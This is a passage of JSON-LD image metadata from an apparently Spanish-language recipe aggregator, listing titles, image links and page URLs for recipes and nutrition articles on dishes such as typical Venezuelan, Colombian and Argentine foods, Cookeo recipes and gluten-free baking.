baratos","contentUrl":"https://okdiario.com/metabolic/wp-content/uploads/2024/07/desayunos.jpg","url":"/soy-experto-en-nutricion-y-estos-desayunos-que-te-recomiendo-son-sanos-y-baratos/"},{"@type":"ImageObject","name":"Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!","contentUrl":"","url":"/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/costa-rica/"},{"@type":"ImageObject","name":"Canoas de plátano: un mundo delicioso","contentUrl":"https://img.youtube.com/vi/I87rJu36kbU/0.jpg","url":"/canoas-de-platano/"},{"@type":"ImageObject","name":"Bolitas de coco veganas (sin leche)","contentUrl":"","url":"/bolitas-de-coco-veganas-sin-leche/"},{"@type":"ImageObject","name":"5 Comidas típicas de Belice 【+5 Recetas Originales 2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-belice-5-recetas-originales-2023-1.jpg","url":"/comidas-tipicas-de-belice/"},{"@type":"ImageObject","name":"Patos a la naranja troceados: receta fácil para cazuela","contentUrl":"","url":"/patos-a-la-naranja-troceados-receta-facil-para-cazuela/"},{"@type":"ImageObject","name":"Jamón Ibérico, comprar jamón online - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg","url":"/jamon-iberico-comprar-jamon-online-comprar-jamon/"},{"@type":"ImageObject","name":"Usos de espinas y cabeza de salmon: beneficios y más","contentUrl":"","url":"/usos-de-espinas-y-cabeza-de-salmon-beneficios-y-mas/"},{"@type":"ImageObject","name":"Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!","contentUrl":"","url":"/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/"},{"@type":"ImageObject","name":"Contraindicaciones normo lx: conoce los riesgos","contentUrl":"","url":"/contraindicaciones-normo-lx-conoce-los-riesgos/"},{"@type":"ImageObject","name":"Propiedades de la infusión de acai: bienestar y salud","contentUrl":"","url":"/propiedades-de-la-infusion-de-acai-bienestar-y-salud/"},{"@type":"ImageObject","name":"Brioche sin lácteos, sin gluten y sin huevos.","contentUrl":"","url":"/brioche-sin-lacteos-sin-gluten-y-sin-huevos/"},{"@type":"ImageObject","name":"Gel de baño casero fácil: cómo hacerlo en casa","contentUrl":"","url":"/gel-de-bano-casero-facil-como-hacerlo-en-casa/"},{"@type":"ImageObject","name":"¿Cómo gestionar la nutrición en una carrera de media maratón?","contentUrl":"https://www.mundodeportivo.com/files/og_thumbnail/uploads/2025/11/14/6917403e1384d.jpeg","url":"/como-gestionar-la-nutricion-en-una-carrera-de-media-maraton/"},{"@type":"ImageObject","name":"Puchero gaditano. Receta tradicional para entrar en calor","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/11/puchero-gaditano-portada.png","url":"/puchero-gaditano-receta-tradicional-para-entrar-en-calor/"},{"@type":"ImageObject","name":"Esta cocinera se adelanta a la Navidad con una receta de croquetas fáciles y originales: \"Puedes guardarlas congeladas y freírlas directamente sin descongelar\"","contentUrl":"https://hips.hearstapps.com/hmg-prod/images/close-up-of-a-plate-with-homemade-croquettes-royalty-free-image-1763384002.pjpeg?crop=1.00xw:0.788xh;0,0.141xh&resize=1200:*","url":"/esta-cocinera-se-adelanta-a-la-navidad-con-una-receta-de-croquetas-faciles-y-originales-puedes-guardarlas-congeladas-y-freirlas-directamente-sin-descongelar/"},{"@type":"ImageObject","name":"José Andrés (56), chef, sobre la receta de fabada más fácil con estrella Michelin: \"La clave es 20 minutos a fuego fuerte\"","contentUrl":"https://s3.elespanol.com/2025/11/14/actualidad/1003744014698_259950405_1706x960.jpg?fmt=jpeg","url":"/jose-andres-56-chef-sobre-la-receta-de-fabada-mas-facil-con-estrella-michelin-la-clave-es-20-minutos-a-fuego-fuerte/"},{"@type":"ImageObject","name":"Pasta rosa, receta fácil y saludable","contentUrl":"https://s3.ppllstatics.com/hoy/www/multimedia/2025/11/13/como-hacer-pasta-rosa-kOyG-U240217349534wLE-1200x840@Hoy.jpg","url":"/pasta-rosa-receta-facil-y-saludable/"},{"@type":"ImageObject","name":"Virginia Busnelli, médica especialista en nutrición: “En mayores, el objetivo no es bajar kilos, sino mejorar la salud metabólica y cardiovascular, mantener fuerza y ...","contentUrl":"https://www.lavanguardia.com/files/og_thumbnail/files/fp/uploads/2025/11/14/69170d981dc61.r_d.645-728-10000.jpeg","url":"/virginia-busnelli-medica-especialista-en-nutricion-en-mayores-el-objetivo-no-es-bajar-kilos-sino-mejorar-la-salud-metabolica-y-cardiovascular-mantener-fuerza-y/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Rosalía comparte la receta del bizcocho de naranja que cocinó a David Broncano: \"La he hecho mil veces y siempre sale bien\"","contentUrl":"https://hips.hearstapps.com/hmg-prod/images/rosalia-la-revuelta-copia-6916e63a1c060.jpg?crop=0.693xw:0.520xh;0.131xw,0.176xh&resize=1200:*","url":"/rosalia-comparte-la-receta-del-bizcocho-de-naranja-que-cocino-a-david-broncano-la-he-hecho-mil-veces-y-siempre-sale-bien/"},{"@type":"ImageObject","name":"Garbanzos con acelgas al estilo Arguiñano: receta tradicional","contentUrl":"https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg","url":"/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/"},{"@type":"ImageObject","name":"Dr. Jose Hernández, médico: «Hábitos como la nutrición, el sueño o el control del estrés son la base de cualquier protocolo de longevidad»","contentUrl":"https://static.merca2.es/wp-content/uploads/2025/11/longevidad124.webp","url":"/dr-jose-hernandez-medico-habitos-como-la-nutricion-el-sueno-o-el-control-del-estres-son-la-base-de-cualquier-protocolo-de-longevidad/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con leche","contentUrl":"","url":"/recetas/detalle/70/"},{"@type":"ImageObject","name":"Vero Gómez, chef, sobre su receta más fácil y saludable con garbanzos de bote: \"El truco es combinar estos 4 ingredientes\"","contentUrl":"https://s3.elespanol.com/2025/11/14/actualidad/1003744014172_259943022_1706x960.jpg?fmt=jpeg","url":"/vero-gomez-chef-sobre-su-receta-mas-facil-y-saludable-con-garbanzos-de-bote-el-truco-es-combinar-estos-4-ingredientes/"},{"@type":"ImageObject","name":"Galletas de miel sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326","url":"/galletas-de-miel-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Flan de huevo hecho en olla express","contentUrl":"","url":"/flan-de-huevo-hecho-en-olla-express-facil-y-delicioso/"},{"@type":"ImageObject","name":"Deja de usar mayonesa para la ensalada de pasta con atún, otro ingrediente hace que \"sepa mejor\"","contentUrl":"https://i2-prod.themirror.com/article1240548.ece/ALTERNATES/s1200e/0_Tuna-Salad.jpg","url":"/deja-de-usar-mayonesa-para-la-ensalada-de-pasta-con-atun-otro-ingrediente-hace-que-sepa-mejor/"},{"@type":"ImageObject","name":"Comidas típicas del estado Trujillo (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg","url":"/comidas-tipicas-del-estado-trujillo-venezuela/"},{"@type":"ImageObject","name":"Porra antequerana","contentUrl":"","url":"/989-2/"},{"@type":"ImageObject","name":"Receta de milanesa de mostaza","contentUrl":"","url":"/receta-de-milanesa-de-mostaza/"},{"@type":"ImageObject","name":"Receta: endivias rellenas fáciles y deliciosas","contentUrl":"","url":"/receta-endivias-rellenas-faciles-y-deliciosas/"},{"@type":"ImageObject","name":"Receta Changua","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-7.jpg","url":"/changua/"},{"@type":"ImageObject","name":"Restaurante El Campanu en Llanes (Asturias)","contentUrl":"","url":"/restaurante-el-campanu-en-llanes-asturias/"},{"@type":"ImageObject","name":"Ropa vieja cubana","contentUrl":"","url":"/ropa-vieja-cubana/"},{"@type":"ImageObject","name":"Recetas de Patatas Bravas","contentUrl":"https://img.youtube.com/vi/qEsy45dW0gU/0.jpg","url":"/recetas-de-patatas-bravas/"},{"@type":"ImageObject","name":"Comidas típicas de Brasil | Descubre sus 5 Platos típicos!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos-1.jpg","url":"/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos/"},{"@type":"ImageObject","name":"Habas con jamón","contentUrl":"","url":"/habas-con-jamon/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bizcocho de agua","contentUrl":"","url":"/recetas/detalle/929/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-aragua-venezuela-5-recetas-1.jpg","url":"/comidas-tipicas-del-estado-aragua-venezuela-5-recetas/"},{"@type":"ImageObject","name":"Receta tradicional de perrunillas de convento","contentUrl":"","url":"/receta-tradicional-de-perrunillas-de-convento/"},{"@type":"ImageObject","name":"Comidas típicas de Guatemala + RECETAS ✔✔ Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-guatemala-recetas-paso-a-paso-1.jpg","url":"/comidas-tipicas-de-guatemala-recetas-paso-a-paso/"},{"@type":"ImageObject","name":"Comidas típicas de La Pampa (Argentina) | + 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-la-pampa-argentina-5-recetas-1.jpg","url":"/argentina/la-pampa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caracoles a la Catalana","contentUrl":"","url":"/recetas/detalle/139/"},{"@type":"ImageObject","name":"Taralli salado sin gluten: la receta","contentUrl":"https://elesbardu.es/static/images/recetas-taralli-salado-sin-gluten-la-receta-884-0.jpg&fexax=20240325","url":"/taralli-salado-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta simple de salmón que asegura 'calidad de restaurante' cada vez","contentUrl":"https://i2-prod.themirror.com/article1470899.ece/ALTERNATES/s1200e/0_salmon-with-creamy-spinach-mushrooms-sauce-on-a-dark-background-top-view-Salmon-florentine.jpg","url":"/receta-simple-de-salmon-que-asegura-calidad-de-restaurante-cada-vez/"},{"@type":"ImageObject","name":"Gazpachuelo malagueño","contentUrl":"","url":"/gazpachuelo-malagueno/"},{"@type":"ImageObject","name":"Receta de Regañonas 🍽️ Comida típica de Colombia","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-24.jpg","url":"/receta-de-reganonas-comida-tipica-de-colombia/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/5-comidas-tipicas-de-costa-rica-recetas-2023/"},{"@type":"ImageObject","name":"Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-chubut-argentina-recetas-paso-a-paso-1.jpg","url":"/argentina/chubut/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-guarico/"},{"@type":"ImageObject","name":"Brioche francés en Thermomix fácil y rápido","contentUrl":"","url":"/brioche-frances-en-thermomix-facil-y-rapido/"},{"@type":"ImageObject","name":"Recetas de macedonia de verduras de bote fáciles y rápidas","contentUrl":"","url":"/recetas-de-macedonia-de-verduras-de-bote-faciles-y-rapidas/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Recetas Cookeo: MEJILLONES A LA DIABLA","contentUrl":"","url":"/recetas-cookeo-mejillones-a-la-diabla/"},{"@type":"ImageObject","name":"Gelatina mosaico con queso crema","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/gelatina-mosaico-con-queso-crema/"},{"@type":"ImageObject","name":"Como hacer Leche condensada desnatada y sin azúcar","contentUrl":"/images-recetas/como-hacer-leche-condensada-desnatada-y-sin-azucar-paso-1.jpg","url":"/como-hacer-leche-condensada-desnatada-y-sin-azucar/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Escocia | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-escocia-recetas-2023-1.jpg","url":"/5-comidas-tipicas-de-escocia-recetas-2023/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Receta de fajitas de pollo, una comida ''vibrante'' y fácil para mitad de semana","contentUrl":"https://i2-prod.themirror.com/article1299366.ece/ALTERNATES/s1200e/0_Homemade-Chicken-Fajitas-with-Vegetables-and-TortillasRomania.jpg","url":"/receta-de-fajitas-de-pollo-una-comida-vibrante-y-facil-para-mitad-de-semana/"},{"@type":"ImageObject","name":"Receta de ensalada de judías blancas con arguiñano","contentUrl":"","url":"/receta-de-ensalada-de-judias-blancas-con-arguinano/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas Cookeo: Merluza al cava","contentUrl":"","url":"/recetas/detalle/165/"},{"@type":"ImageObject","name":"¿Los jóvenes saben lo suficiente sobre nutrición?: bajo en calorías no es lo mismo que saludable","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/18b05188-7e93-44a0-9ec6-1ff47013e30e_16-9-discover-aspect-ratio_default_0.jpg","url":"/los-jovenes-saben-lo-suficiente-sobre-nutricion-bajo-en-calorias-no-es-lo-mismo-que-saludable/"},{"@type":"ImageObject","name":"Timbal de gambas y aguacate","contentUrl":"","url":"/timbal-de-gambas-y-aguacate/"},{"@type":"ImageObject","name":"Ropa vieja andaluza o guiso de garbanzos exprés","contentUrl":"","url":"/ropa-vieja-andaluza-o-guiso-de-garbanzos-expres/"},{"@type":"ImageObject","name":"Cuanto tiempo puedes tomar aceite de onagra: guía completa","contentUrl":"","url":"/cuanto-tiempo-puedes-tomar-aceite-de-onagra-guia-completa/"},{"@type":"ImageObject","name":"Receta de coliflor al horno arguiñano: deliciosa y fácil de hacer.","contentUrl":"","url":"/receta-de-coliflor-al-horno-arguinano-deliciosa-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Pan de hamburguesa sin gluten: la receta","contentUrl":"","url":"/pan-de-hamburguesa-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo","contentUrl":"https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","url":"/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/"},{"@type":"ImageObject","name":"Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg","url":"/venezuela/estado-zulia/"},{"@type":"ImageObject","name":"Huevos a la burgalesa","contentUrl":"","url":"/huevos/130-huevos-a-la-burgalesa/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Yaracuy (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg","url":"/venezuela/estado-yaracuy/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas-cookeo-carrilleras-de-cerdo-al-vino-tinto-y-la-mostaza/"},{"@type":"ImageObject","name":"Cómo hacer una tarta de nueces pecadas: una receta fácil y sencilla de preparar el dulce clásico que no falta en Acción de Gracias","contentUrl":"https://s03.s3c.es/imag/_v0/2121x1414/d/2/9/tarta-nueces-pec.jpg","url":"/como-hacer-una-tarta-de-nueces-pecadas-una-receta-facil-y-sencilla-de-preparar-el-dulce-clasico-que-no-falta-en-accion-de-gracias/"},{"@type":"ImageObject","name":"Consultorio nutrición | ¿Son malos los carbohidratos por la noche o es un mito?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/4dceebdf-d5f7-43de-98a6-b61a0525b511_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-nutricion-son-malos-los-carbohidratos-por-la-noche-o-es-un-mito/"},{"@type":"ImageObject","name":"Boticaria García, experta en nutrición: “La necesidad frecuente de orinar por la noche se considera anormal cuando hay que levantarse dos o tres veces”","contentUrl":"https://www.clarin.com/img/2025/11/14/2zZP93p0c_2000x1500__1.jpg","url":"/boticaria-garcia-experta-en-nutricion-la-necesidad-frecuente-de-orinar-por-la-noche-se-considera-anormal-cuando-hay-que-levantarse-dos-o-tres-veces/"},{"@type":"ImageObject","name":"Receta Mermelada de uvas con nueces y limones","contentUrl":"/images-recetas/receta-mermelada-de-uvas-con-nueces-y-limones-paso-1.jpg","url":"/receta-mermelada-de-uvas-con-nueces-y-limones/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Fideos de arroz tres delicias","contentUrl":"","url":"/fideos-chinos-de-arroz-tres-delicias/"},{"@type":"ImageObject","name":"Compra online en casa pia herbolario | tienda especializada","contentUrl":"","url":"/compra-online-en-casa-pia-herbolario-tienda-especializada/"},{"@type":"ImageObject","name":"Receta Champiñones al ajillo","contentUrl":"/images-recetas/receta-champinones-al-ajillo-paso-1.jpg","url":"/receta-champinones-al-ajillo/"},{"@type":"ImageObject","name":"Receta fácil de alcachofas de bote con jamón y huevo","contentUrl":"","url":"/receta-facil-de-alcachofas-de-bote-con-jamon-y-huevo/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con Chocos","contentUrl":"","url":"/recetas/detalle/370/"},{"@type":"ImageObject","name":"Salsa de crema de tofu, albahaca y tomate cherry (como la de mascarpone, pero vegana)","contentUrl":"","url":"/salsa-de-crema-de-tofu-albahaca-y-tomate-cherry-como-la-de-mascarpone-pero-vegana/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Rosalía publica la receta del bizcocho que regaló a Broncano en 'La Revuelta' y da un consejo para su degustación","contentUrl":"https://static.eldiario.es/clip/a64e57d1-edd4-4058-b8ba-e117f0d22f9f_facebook-vertele-watermarked-aspect-ratio_default_0.jpg","url":"/rosalia-publica-la-receta-del-bizcocho-que-regalo-a-broncano-en-la-revuelta-y-da-un-consejo-para-su-degustacion/"},{"@type":"ImageObject","name":"Los huevos escalfados saldrán ''perfectos'' con el truco de cocina de un minuto de una mujer","contentUrl":"https://i2-prod.themirror.com/article1238105.ece/ALTERNATES/s1200e/1_Woman-reveals-1-minute-perfect-poached-egg-hack-without-using-a-pan.jpg","url":"/los-huevos-escalfados-saldran-perfectos-con-el-truco-de-cocina-de-un-minuto-de-una-mujer/"},{"@type":"ImageObject","name":"Receta de sopa de pescado berasategui","contentUrl":"","url":"/receta-de-sopa-de-pescado-berasategui-deliciosa/"},{"@type":"ImageObject","name":"Comidas típicas del estado Anzoátegui (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg","url":"/venezuela/estado-anzoategui/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Receta Juan Valerio","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg","url":"/juan-valerio/"},{"@type":"ImageObject","name":"Comidas típicas del estado Lara (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-lara-venezuela-1.jpg","url":"/venezuela/estado-lara/"},{"@type":"ImageObject","name":"Comidas típicas de San Juan (Argentina) + RECETAS","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-san-juan-argentina-recetas-1.jpg","url":"/argentina/san-juan/"},{"@type":"ImageObject","name":"Comidas típicas del estado Trujillo (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg","url":"/venezuela/estado-trujillo/"},{"@type":"ImageObject","name":"''Increíblemente adictivo'': Un cheesecake de limón de 15 minutos necesita solo cinco ingredientes","contentUrl":"https://i2-prod.themirror.com/article1305782.ece/ALTERNATES/s1200e/0_baked-homemade-lemon-cheesecake.jpg","url":"/increiblemente-adictivo-un-cheesecake-de-limon-de-15-minutos-necesita-solo-cinco-ingredientes/"},{"@type":"ImageObject","name":"Compre en la botica del peludo","contentUrl":"","url":"/compre-en-la-botica-del-peludo-tienda-de-mascotas-online/"},{"@type":"ImageObject","name":"Cazuela de fideos y patatas: receta fácil y deliciosa","contentUrl":"","url":"/cazuela-de-fideos-y-patatas-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Receta Sopa de Cangrejo","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-sopa-de-cangrejo-1.jpg","url":"/receta-sopa-de-cangrejo/"},{"@type":"ImageObject","name":"Opiniones de aceite dcoop: ¡lo que necesitas saber!","contentUrl":"","url":"/opiniones-de-aceite-dcoop-lo-que-necesitas-saber/"},{"@type":"ImageObject","name":"Comidas Típicas de Buenos Aires (Argentina) 【 ¡Descúbrelos! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-buenos-aires-argentina-descubrelos-1.jpg","url":"/argentina/buenos-aires/"},{"@type":"ImageObject","name":"Paletilla ibérica Barata - Comprar Jamón","contentUrl":"https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg","url":"/paletilla-iberica-barata-comprar-jamon/"},{"@type":"ImageObject","name":"🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg","url":"/comidas-tipicas-del-estado-guarico-venezuela-5-recetas/"},{"@type":"ImageObject","name":"Receta de piña rellena de karlos arguiñano","contentUrl":"","url":"/receta-de-pina-rellena-de-karlos-arguinano/"},{"@type":"ImageObject","name":"¿El aceite de sésamo contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"https://gastrobox.es/static/images/recetas-el-aceite-de-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-798-0.jpg&fexax=20240326","url":"/el-aceite-de-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/5-comidas-tipicas-de-venezuela-23-estados/"},{"@type":"ImageObject","name":"Comidas típicas del estado Carabobo (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-carabobo-venezuela-1.jpg","url":"/venezuela/estado-carabobo/"},{"@type":"ImageObject","name":"Comidas típicas de Dinamarca — ¡¡Descubre su Gastronomía!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-dinamarca-descubre-su-gastronomia-1.jpg","url":"/comidas-tipicas-de-dinamarca-descubre-su-gastronomia/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas de arguiñano","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-de-arguinano/"},{"@type":"ImageObject","name":"Magdalenas perfectas con Thermomix","contentUrl":"","url":"/magdalenas-perfectas-con-thermomix/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Insular","contentUrl":"/extern-imagescomidatipicadecolombiatop/frijoles-con-cola-de-cerdo-pigtail-1.jpg","url":"/platos-tipicos-de-la-region-insular/"},{"@type":"ImageObject","name":"Masa de hojaldre casera.","contentUrl":"","url":"/masa-de-hojaldre-casera/"},{"@type":"ImageObject","name":"Pablo Ojeda, experto en nutrición, explica qué son los alimentos funcionales y cómo benefician a la salud","contentUrl":"https://fotografias.lasexta.com/clipping/cmsimages01/2025/12/07/D5F51408-CDD8-4558-A048-A34F0355DBBF/pablo-ojeda-explica-cuales-son-alimentos-funcionales-cuidar-cuerpo_69.jpg?crop=1920,1080,x0,y0&width=1280&height=720&optimize=low&format=jpg","url":"/pablo-ojeda-experto-en-nutricion-explica-que-son-los-alimentos-funcionales-y-como-benefician-a-la-salud/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/venezuela/"},{"@type":"ImageObject","name":"Recetas Cookeo: Bacalao con colas de gamba","contentUrl":"","url":"/recetas/bacalao-con-colas-de-gamba/138/"},{"@type":"ImageObject","name":"Nutella© de chocolate negro casera","contentUrl":"","url":"/nutella-de-chocolate-negro-casera/"},{"@type":"ImageObject","name":"Migas de harina estilo Almería.","contentUrl":"","url":"/migas-de-harina-estilo-almeria/"},{"@type":"ImageObject","name":"Receta Baghrir","contentUrl":"/images-recetas/receta-baghrir-paso-1.jpg","url":"/receta-baghrir/"},{"@type":"ImageObject","name":"El mejor bizcocho casero: Rosalía te da la receta paso a paso","contentUrl":"https://img.rtve.es/imagenes/mejor-bizcocho-casero-rosalia-da-receta-paso-a-paso/01763116854161.jpg","url":"/el-mejor-bizcocho-casero-rosalia-te-da-la-receta-paso-a-paso/"},{"@type":"ImageObject","name":"Bloguera de comida comparte su receta para el bistec más jugoso y sabroso de todos los tiempos","contentUrl":"https://i2-prod.themirror.com/article1275815.ece/ALTERNATES/s1200e/0_Medium-Rare-Steak.jpg","url":"/bloguera-de-comida-comparte-su-receta-para-el-bistec-mas-jugoso-y-sabroso-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Receta Tallarines al estilo oriental de Jamie Oliver","contentUrl":"/images-recetas/receta-tallarines-al-estilo-oriental-de-jamie-oliver-paso-1.jpg","url":"/receta-tallarines-al-estilo-oriental-de-jamie-oliver/"},{"@type":"ImageObject","name":"Receta de milanesa de trigo sarraceno","contentUrl":"","url":"/receta-de-milanesa-de-trigo-sarraceno/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Infusiones para bajar ácido úrico: mejora tu salud","contentUrl":"","url":"/infusiones-para-bajar-acido-urico-mejora-tu-salud/"},{"@type":"ImageObject","name":"Recetas de Paleta de cerdo española","contentUrl":"https://img.youtube.com/vi/GrHxbCuciWE/0.jpg","url":"/recetas-de-paleta-de-cerdo-espanola/"},{"@type":"ImageObject","name":"Croissants Sin Gluten: la Receta para Hacerlos en Casa","contentUrl":"https://gastrobox.es/static/images/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&fexax=20240324","url":"/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Recetas fáciles y nutritivas para un picnic con niños","contentUrl":"","url":"/recetas-faciles-y-nutritivas-para-un-picnic-con-ninos/"},{"@type":"ImageObject","name":"Receta Pollo al taratur","contentUrl":"/images-recetas/receta-pollo-al-taratur-paso-1.jpg","url":"/receta-pollo-al-taratur/"},{"@type":"ImageObject","name":"Opiniones sobre collmar colágeno marino: beneficios y resultados reales","contentUrl":"","url":"/opiniones-sobre-collmar-colageno-marino-beneficios-y-resultados-reales/"},{"@type":"ImageObject","name":"Falsa bechamel de coliflor","contentUrl":"","url":"/falsa-bechamel-de-coliflor/"},{"@type":"ImageObject","name":"Receta de caviar de aceite de oliva: ¡prepáralo con 